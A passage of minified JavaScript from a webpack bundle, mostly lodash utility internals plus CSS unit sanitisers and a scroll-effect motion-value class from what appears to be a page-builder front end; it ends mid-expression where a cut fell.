s,o,r,h,g=i(n(321)),p=i(n(4)),f=i(n(317)),v=i(n(241)),m=i(n(73)),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==l(e)&&"function"!=typeof e)return{default:e};if(n=d(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function i(e){return e&&e.__esModule?e:{default:e}}function u(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function c(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}h=function(e,t){return e||t},o="|",t.DELIMITER=o,r=function(e,t){var s,n=Array.isArray(e)?e:[];return isNaN(t)||n.length===t?n:n.length>t?(0,v.default)(n,t):(s=(0,f.default)(t-n.length,function(){return""}),[].concat(u(n),u(s)))},t.parse=r,s=function(e,t){var n=a.hasValue(e)?e:"",s=(0,p.default)(n).split(o);return r(s,t)},t.split=s,t.toValue=function(e,t){return r(e,t).join(o)},t.hasValue=function(e,t){return s(e,t).filter(a.hasValue).length>0},t.merge=function(e,t,n){var i=s(e,n),a=s(t,n);return(0,g.default)(i,a,h).join(o)},t.get=function(e,t,n){return a.get(s(t,n)[e],"")},t.set=function(e,t,n,i){var r=s(n,i);return!(0,m.default)(t)||0>t||t>=r.length?n:(r[t]=a.get(e,""),r.join(o))}},function(e,t,n){var o=n(12),s=n(129),i=s?function(e,t){return s.set(e,t),e}:o;e.exports=i},function(e,t,n){var s=n(113),o=s&&new s;e.exports=o},function(e,t,n){var o=n(131),i=n(132),a=n(249),s=n(52),r=n(133),c=n(94),l=n(256),d=n(61),u=n(2);e.exports=function e(t,n,h,m,f,p,g,v,b,j){var w=128&n,O=1&n,_=2&n,y=24&n,x=512&n,C=_?void 0:s(t);return function E(){for(var S,F,T,z,D,A=arguments.length,k=Array(A),M=A;M--;)k[M]=arguments[M];return y&&(F=c(E),z=a(k,F)),m&&(k=o(k,m,f,y)),p&&(k=i(k,p,g,y)),A-=z,y&&A<j?(D=d(k,F),r(t,n,e,E.placeholder,h,k,D,v,b,j-A)):(T=O?h:this,S=_?T[t]:t,A=k.length,v?k=l(k,v):x&&A>1&&k.reverse(),w&&b<A&&(k.length=b),this&&this!==u&&this instanceof E&&(S=C||s(S)),S.apply(T,k))}}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var i=-1,c=e.length,l=s.length,a=-1,d=t.length,u=n(c-l,0),r=Array(d+u),h=!o;++a<d;)r[a]=t[a];for(;++i<l;)(h||i<c)&&(r[s[i]]=e[i]);for(;u--;)r[a++]=e[i++];return r}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var r,i=-1,h=e.length,l=-1,m=s.length,c=-1,d=t.length,u=n(h-m,0),a=Array(u+d),f=!o;++i<u;)a[i]=e[i];for(r=i;++c<d;)a[r+c]=t[c];for(;++l<m;)(f||i<h)&&(a[r+s[l]]=e[i++]);return a}},function(e,t,n){var s=n(134),o=n(136),i=n(137);e.exports=function(e,t,n,a,r,c,l,d,u,h){m=8&t,t|=m?32:64,4&(t&=~(m?64:32))||(t&=-4);var m,p=[e,t,r,m?c:void 0,m?l:void 0,m?void 0:c,m?void 0:l,d,u,h],f=n.apply(void 0,p);return s(e)&&o(f,p),f.placeholder=a,i(f,e,t)}},function(e,t,n){var s=n(77),o=n(79),i=n(135),a=n(251);e.exports=function(e){var n,r=i(e),t=a[r];return"function"==typeof t&&r in s.prototype&&(e===t||(n=o(t),!!n&&e===n[0]))}},function(e,t,n){var s=n(250),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var n,i,t=e.name+"",a=s[t],r=o.call(s,t)?a.length:0;r--;)if(n=a[r],i=n.func,i==null||i==e)return n.name;return t}},function(e,t,n){var s=n(128),o=n(126)(s);e.exports=o},function(e,t,n){var s=n(253),o=n(254),i=n(76),a=n(255);e.exports=function(e,t,n){var r=t+"";return i(e,o(r,a(s(r),n)))}},function(e,t,n){var s=n(27),o=n(9);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(69),o=n(83),i=n(70),a=n(112),r=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)s(t,i(e)),e=o(e);return t}:a;e.exports=r},function(e,t,n){var s=n(111),o=n(139),i=n(54);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var o=n(60);function s(e,t,n){var i=o(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=s.placeholder,i}s.placeholder={},e.exports=s},function(e,t,n){var o=n(6),i=n(83),a=n(3),r=Function.prototype,c=Object.prototype,s=r.toString,l=c.hasOwnProperty,d=s.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=o(e))return!1;var t,n=i(e);return null===n||(t=l.call(n,"constructor")&&n.constructor,"function"==typeof t&&t instanceof t&&s.call(t)==d)}},function(e,t,n){var s=n(26);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:s(e,t,n)}},function(e,t,n){var s=n(287),o=n(72),i=n(288);e.exports=function(e){return o(e)?i(e):s(e)}},function(e){e.exports=function(e,t,n,s){var o=-1,i=e==null?0:e.length;for(s&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var s=n(2);e.exports=function(){return s.Date.now()}},function(e,t,n){var s=n(98),o=1/0;e.exports=function(e){return e?(e=s(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var s=n(178)();e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e,s){t[++n]=[s,e]}),t}},function(e,t,n){var s=n(15)(n(2),"Set");e.exports=s},function(e,t,n){var o=n(68);function s(e,t){if("function"!=typeof e||t!=null&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var a,o=arguments,i=t?t.apply(this,o):o[0],s=n.cache;return s.has(i)?s.get(i):(a=e.apply(this,o),n.cache=s.set(i,a)||s,a)};return n.cache=new(s.Cache||o),n}s.Cache=o,e.exports=s},function(e,t,n){var s=n(222),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){var s=n(38),o=n(33),i=n(0),a=n(24),r=n(66),c=n(19);e.exports=function(e,t,n){for(var d,u=-1,l=(t=s(t,e)).length,h=!1;++u<l;){if(d=c(t[u]),!(h=e!=null&&n(e,d)))break;e=e[d]}return h||++u!=l?h:!!(l=e==null?0:e.length)&&r(l)&&a(d,l)&&(i(e)||o(e))}},function(e,t,n){var s=n(88),o=n(223),i=n(71),a=n(19);e.exports=function(e){return i(e)?s(a(e)):o(e)}},function(e,t,n){var s=n(122),o=n(5),i=n(11),a=Math.max;e.exports=function(e,t,n){var r,c=e==null?0:e.length;return c?(r=n==null?0:i(n),r<0&&(r=a(c+r,0)),s(e,o(t,3),r)):-1}},function(e){e.exports=function(){}},function(e,t,n){var s=n(7),o=n(3);e.exports=function(e){return o(e)&&s(e)}},function(e,t,n){var o=n(92),i=n(236),a=n(75),s=n(41),r=a(function(e,t){if(e==null)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),i(e,o(t,1),[])});e.exports=r},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,4)}},function(e,t,n){(function(e){var r=n(2),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?r.Buffer:void 0,a=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,s=a?a(n):new e.constructor(n);return e.copy(s),s}}).call(this,n(65)(e))},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var s=n(53),o=n(83),i=n(35);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:s(o(e))}},function(e,t,n){e.exports=n(279)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.vhToPx=t.sanitizeInputUnit=t.sanitizeCSSSelector=t.pxToPercent=t.percentToPx=t.isAcceptableCSSStringValue=t.getUnit=t.getNumber=t.default=void 0;var i,l,d,u,m,g,a=o(n(62)),s=o(n(16)),_=o(n(73)),y=o(n(8)),c=o(n(4)),j=o(n(166)),b=o(n(74)),v=n(22);function o(e){return e&&e.__esModule?e:{default:e}}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function w(e){return function(e){if(Array.isArray(e))return e}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function r(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function p(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}m=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),l=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px",t=(0,b.default)(e)||(0,a.default)(e)?"":(0,c.default)(e),r=t.length,l=["%"],d=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],u=["deg","rem"],h=["vmin","vmax"],i="!important",n=i.length;return""===t||(0,_.default)(t)?o:(t.substr(0-n,n)===i&&(r-=n,t=t.substr(0,r).trim()),(0,s.default)(h,t.substr(-4,4))?t.substr(-4,4):(0,s.default)(u,t.substr(-3,3))?t.substr(-3,3):(0,s.default)(d,t.substr(-2,2))?t.substr(-2,2):(0,s.default)(l,t.substr(-1,1))?"%":o)},t.getUnit=l,t.getNumber=function(e,t){return(0,v.maybeFloat)(e,t)},i=function(e,t){return(0,s.default)((0,y.default)(ETBuilderBackend.acceptableCSSStringValues,e,[]),t)},t.isAcceptableCSSStringValue=i,d=function(e,t,n,o){e=(0,c.default)(e),t=!!t;var r,u,l="!important",h=l.length,d=!1,m=e.length;return""===e?"":(e.substr(0-h,h)===l&&(d=!0,m-=h,e=e.substr(0,m).trim()),!(0,a.default)(o)&&i(o,e)?(r=e,d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["%"],e.substr(-1,1))?(r=parseFloat(e)+e.substr(-1,1),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["deg","rem"],e.substr(-3,3))?(r=parseFloat(e)+e.substr(-3,3),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],e.substr(-2,2))?(r=parseFloat(e)+e.substr(-2,2),d&&!t&&(r="".concat(r," ").concat(l)),r):isNaN(parseFloat(e))?"":(u=parseFloat(e),(0,a.default)(n)?(((0,a.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))},t.sanitizeInputUnit=d,u=function(e){return(0,c.default)(e).split(",").map(j.default).reduce(function(e,t){var s=w(e),n=s[0],o=s.slice(1);return t.match(m)?[n].concat(h(o),[t]):[n?"".concat(n,", ").concat(t):t].concat(h(o))},[])},t.sanitizeCSSSelector=u,t.percentToPx=function(e,t){return t*e/100},t.pxToPercent=function(e,t){return 100*t/e},t.vhToPx=function(e,t){return e/100*t},g={getUnit:l,isAcceptableCSSStringValue:i,sanitizeInputUnit:d,sanitizeCSSSelector:u},t.default=g},function(e,t,n){var o=n(43),i=n(99),a=n(143),r=n(295),c=n(296),s=n(144),l=n(4);e.exports=function(e,t,n){if((e=l(e))&&(n||void 0===t))return i(e);if(!e||!(t=o(t)))return e;var d=s(e),u=s(t),h=c(d,u),m=r(d,u)+1;return a(d,h,m).join("")}},function(e,t,n){var s=n(145),o=n(23),i=n(5),a=n(298),r=n(0);e.exports=function(e,t,n){var c=r(e)?s:a,l=arguments.length<3;return c(e,i(t,4),n,l,o)}},function(e,t,n){var s=n(38),o=n(51),i=n(303),a=n(19);e.exports=function(e,t){return t=s(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e){e.exports=function(e){return function(t){return e?.[t]}}},function(e,t,n){var s=n(32),o=n(11),i=Math.max;e.exports=function(e,t,n){var a,r=e==null?0:e.length;return r?(a=n==null?0:o(n),a<0&&(a=i(r+a,0)),s(e,t,a)):-1}},,function(e){var n=function(){return this}();try{n=n||new Function("return this")()}catch{"object"==typeof window&&(n=window)}e.exports=n},function(e){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var o=n(21),i=Object.prototype,a=i.hasOwnProperty,r=i.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t,n,o=a.call(e,s),i=e[s];try{e[s]=void 0,t=!0}catch{}return n=r.call(e),t&&(o?e[s]=i:delete e[s]),n}},function(e){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=[];return s(e,function(e,s,o){t(e,s,o)&&n.push(e)}),n}},function(e){e.exports=function(e){return function(t,n,s){for(var o,c=-1,i=Object(t),a=s(t),r=a.length;r--;)if(o=a[e?r:++c],!1===n(i[o],o,i))break;return t}}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object Arguments]"==s(e)}},function(e){e.exports=function(){return!1}},function(e,t,n){var o=n(6),i=n(66),a=n(3),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!s[o(e)]}},function(e,t,n){var s=n(103)(Object.keys,Object);e.exports=s},function(e,t,n){var s=n(7);e.exports=function(e,t){return function(n,o){if(n==null)return n;if(!s(n))return e(n,o);for(var a=n.length,i=t?a:-1,r=Object(n);(t?i--:++i<a)&&!1!==o(r[i],i,r););return n}}},function(e,t,n){var s=n(185),o=n(219),i=n(115);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}}},function(e,t,n){var s=n(57),o=n(87);e.exports=function(e,t,n,i){var a,c,l,r=n.length,m=r,f=!i;if(e==null)return!m;for(e=Object(e);r--;)if(a=n[r],f&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1;for(;++r<m;){var d=(a=n[r])[0],u=e[d],h=a[1];if(f&&a[2]){if(void 0===u&&!(d in e))return!1}else if(c=new s,i&&(l=i(u,h,d,e,t,c)),!(void 0===l?o(h,u,3,i,c):l))return!1}return!0}},function(e){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var s=n(47),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=s(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var s=n(47);e.exports=function(e){var t=this.__data__,n=s(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var s=n(47);e.exports=function(e){return s(this.__data__,e)>-1}},function(e,t,n){var s=n(47);e.exports=function(e,t){var n=this.__data__,o=s(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var s=n(46);e.exports=function(){this.__data__=new s,this.size=0}},function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e){e.exports=function(e){return this.__data__.get(e)}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var s=n(46),o=n(67),i=n(68);e.exports=function(e,t){var a,n=this.__data__;if(n instanceof s){if(a=n.__data__,!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var s=n(28),o=n(197),i=n(1),a=n(104),r=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,d=c.toString,u=l.hasOwnProperty,h=RegExp("^"+d.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!!i(e)&&!o(e)&&(s(e)?h:r).test(a(e))}},function(e,t,n){var o,s=n(198),i=(o=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var s=n(2)["__core-js_shared__"];e.exports=s},function(e){e.exports=function(e,t){return e?.[t]}},function(e,t,n){var s=n(201),o=n(46),i=n(67);e.exports=function(){this.size=0,this.__data__={hash:new s,map:new(i||o),string:new s}}},function(e,t,n){var o=n(202),i=n(203),a=n(204),r=n(205),c=n(206);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(48);e.exports=function(){this.__data__=s?s(null):{},this.size=0}},function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var n,t=this.__data__;return s?(n=t[e],"__lodash_hash_undefined__"===n?void 0:n):o.call(t,e)?t[e]:void 0}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return s?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var s=n(48);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=s&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var s=n(49);e.exports=function(e){var t=s(this,e).delete(e);return this.size-=t?1:0,t}},function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).get(e)}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).has(e)}},function(e,t,n){var s=n(49);e.exports=function(e,t){var n=s(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var o=n(57),u=n(105),m=n(215),f=n(216),l=n(14),r=n(0),c=n(34),h=n(56),i="[object Arguments]",a="[object Array]",s="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,g,v){var _,x,C,E,y=r(e),A=r(t),b=y?a:l(e),j=A?a:l(t),w=(b=b==i?s:b)==s,k=(j=j==i?s:j)==s,O=b==j;if(O&&c(e)){if(!c(t))return!1;y=!0,w=!1}return O&&!w?(v||(v=new o),y||h(e)?u(e,t,n,p,g,v):m(e,t,b,n,p,g,v)):!(1&n)&&(_=w&&d.call(e,"__wrapped__"),x=k&&d.call(t,"__wrapped__"),_||x)?(C=_?e.value():e,E=x?t.value():t,v||(v=new o),g(C,E,n,p,v)):!!O&&(v||(v=new o),f(e,t,n,p,g,v))}},function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(21),a=n(108),r=n(36),c=n(105),l=n(150),d=n(109),i=o?o.prototype:void 0,s=i?i.valueOf:void 0;e.exports=function(e,t,n,o,i,u,h){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&!!u(new a(e),new a(t));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f,p,g,m=l;case"[object Set]":return p=1&o,m||(m=d),!(e.size!=t.size&&!p)&&(f=h.get(e),f?f==t:(o|=2,h.set(e,t),g=c(m(e),m(t),o,i,u,h),h.delete(e),g));case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},function(e,t,n){var s=n(110),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,r){var c,l,d,u,h,m,f,g,v,j,_,p=1&n,y=s(e),b=y.length;if(b!=s(t).length&&!p)return!1;for(h=b;h--;)if(c=y[h],!(p?c in t:o.call(t,c)))return!1;if(v=r.get(e),_=r.get(t),v&&_)return v==t&&_==e;l=!0,r.set(e,t),r.set(t,e);for(g=p;++h<b;){if(m=e[c=y[h]],u=t[c],i&&(j=p?i(u,m,c,t,e,r):i(m,u,c,e,t,r)),!(void 0===j?m===u||a(m,u,n,i,r):j)){l=!1;break}g||(g="constructor"==c)}return l&&!g&&(d=e.constructor,f=t.constructor,d==f||!("constructor"in e)||!("constructor"in t)||"function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f||(l=!1)),r.delete(e),r.delete(t),l}},function(e,t,n){var s=n(15)(n(2),"DataView");e.exports=s},function(e,t,n){var s=n(15)(n(2),"Promise");e.exports=s},function(e,t,n){var s=n(114),o=n(9);e.exports=function(e){for(var i,a,t=o(e),n=t.length;n--;)i=t[n],a=e[i],t[n]=[i,a,s(a)];return t}},function(e,t,n){var s=n(87),o=n(8),i=n(153),a=n(71),r=n(114),c=n(115),l=n(19);e.exports=function(e,t){return a(e)&&r(t)?c(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):s(t,a,3)}}},function(e,t,n){var s=n(152);e.exports=function(e){var t=s(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e){e.exports=function(e,t){return e!=null&&t in Object(e)}},function(e,t,n){var s=n(37);e.exports=function(e){return function(t){return s(t,e)}}},function(e,t,n){var s=n(40),o=n(340),i=Object.prototype.hasOwnProperty,a=o(function(e,t,n){i.call(e,n)?e[n].push(t):s(e,n,[t])});e.exports=a},function(e,t,n){var s=n(226),o=n(72),i=n(227);e.exports=function(e){return o(e)?i(e):s(e)}},function(e,t,n){var s=n(88)("length");e.exports=s},function(e){var d="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",u=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),h="(?:"+[i+n+"?",n,a,r,d].join("|")+")",l=RegExp(s+"(?="+s+")|"+h+u,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType)return null})},function(e){e.exports=function(e){return e!=e}},function(e){e.exports=function(e,t,n){for(var s=n-1,o=e.length;++s<o;)if(e[s]===t)return s;return-1}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return e[t]})}},function(e){e.exports=function(e,t,n){for(var s=-1,o=e==null?0:e.length;++s<o;)if(n(t,e[s]))return!0;return!1}},function(e,t,n){var o=n(234),s=n(118),i=n(12),a=s?function(e,t){return s(e,"toString",{configurable:!0,enumerable:!1,value:o(t),writable:!0})}:i;e.exports=a},function(e){e.exports=function(e){return function(){return e}}},function(e,t,n){var s=n(21),i=n(33),a=n(0),o=s?s.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var s=n(10),o=n(37),i=n(5),a=n(119),r=n(237),c=n(25),l=n(238),d=n(12),u=n(0);e.exports=function(e,t,n){t=t.length?s(t,function(e){return u(e)?function(t){return o(t,1===e.length?e[0]:e)}:e}):[d];var h,m=-1;return t=s(t,c(i)),h=a(e,function(e){return{criteria:s(t,function(t){return t(e)}),index:++m,value:e}}),r(h,function(e,t){return l(e,t,n)})}},function(e){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var s=n(239);e.exports=function(e,t,n){for(var i,o=-1,a=e.criteria,r=t.criteria,c=a.length,l=n.length;++o<c;)if(i=s(a[o],r[o]),i)return o>=l?i:i*("desc"==n[o]?-1:1);return e.index-t.index}},function(e,t,n){var s=n(18);e.exports=function(e,t){if(e!==t){var l=void 0!==e,d=null===e,i=e==e,a=s(e),r=void 0!==t,c=null===t,n=t==t,o=s(t);if(!c&&!o&&!a&&e>t||a&&r&&n&&!c&&!o||d&&r&&n||!l&&n||!i)return 1;if(!d&&!a&&!o&&e<t||o&&l&&i&&!d&&!a||c&&l&&i||!r&&i||!n)return-1}return 0}},function(e,t,n){"use strict";function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.isEqual=t.fromObject=t.fromMotionValue=t.ScrollEffect=void 0;var o,i,d=c(n(322)),u=c(n(363)),h=["resolver"];function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==s(e)&&"function"!=typeof e)return{default:e};if(n=r(t),n&&n.has(e))return n.get(e);var n,o,a,i={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e)"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&(a=c?Object.getOwnPropertyDescriptor(e,o):null,a&&(a.get||a.set)?Object.defineProperty(i,o,a):i[o]=e[o]);return i.default=e,n&&n.set(e,i),i}function l(e,t){if(e==null)return{};var n,s,o,i=function(e,t){if(e==null)return{};var n,s,o={},i=Object.keys(e);for(s=0;s<i.length;s++)n=i[s],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){o=Object.getOwnPropertySymbols(e);for(s=0;s<o.length;s++)n=o[s],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function a(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}o=function(){function t(e,n,s,o,i,a,r,c){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._resolver=e,this._start=n,this._midStart=s,this._midEnd=o,this._end=i,this._startValue=a,this._midValue=r,this._endValue=c}var e,n,s;return e=t,(n=[{key:"resolver",get:function(){return this._resolver}},{key:"start",get:function(){return this._start}},{key:"midStart",get:function(){return this._midStart}},{key:"midEnd",get:function(){return this._midEnd}},{key:"end",get:function(){return this._end}},{key:"startValue",get:function(){return this._startValue}},{key:"midValue",get:function(){return this._midValue}},{key:"endValue",get:function(){return this._endValue}}])&&a(e.prototype,n),s&&a(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.ScrollEffect=o,t.fromObject=function(e){var n=e||{},s=n.resolver,t=l(n,h),o=[t.start,t.midStart,t.midEnd,t.end,t.startValue,t.midValue,t.endValue].join("|");return i(s||"",o)},i=function(e,t){var n=d.get(e);return new o(u.get(e),n.getStartLimit(t),n.getStartMiddle(t),n.getEndMiddle(t),n.getEndLimit(t),n.getStartValue(t),n.getMiddleValue(t),n.getEndValue(t))},t.fromMotionValue=i,t.isEqual=function(e,t){return 